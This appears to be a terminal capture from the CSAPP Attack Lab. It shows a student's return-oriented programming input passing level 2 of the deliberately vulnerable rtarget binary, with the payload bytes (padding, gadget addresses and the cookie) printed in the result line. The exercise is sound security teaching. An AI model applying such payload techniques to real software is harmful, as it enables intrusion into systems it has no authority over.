 # Kiprey @ Kipwn in /usr/class/CSAPP/3.1-Attack-Lab [13:54:04] C:1
$ ./rtarget -i rawInput -q
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00
00 00 00 00 EC 17 40 00 00 00 00 00